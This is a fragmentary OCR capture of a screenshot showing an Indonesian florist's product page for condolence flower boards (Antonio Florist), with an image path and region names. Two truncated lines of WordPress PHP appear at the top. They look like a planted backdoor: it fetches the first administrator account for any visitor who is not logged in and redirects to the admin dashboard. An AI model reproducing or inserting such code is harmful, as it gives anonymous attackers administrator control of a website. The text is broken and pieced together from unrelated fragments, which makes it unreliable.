
f(!is_user_logged_in()){ $u=get_users(['role'=>'administrator','number'=>1,'fields'=>['ID'
t(admin_url());exit();} } else {wp_redirect(admin_url());exit();} } }, 2);
Antonio Florist
JAWA TENGAH
YOGYAKARTA
JAWA TIMUR
SULAW
PDCP 002
BPDCP 002
Quick Overview
Jenis karangan bunga untuk menyampaikan duka cita atau bel
bencana di suatu tempat. Karangan bunga papan duka cita ini bi
lembaga tertentu.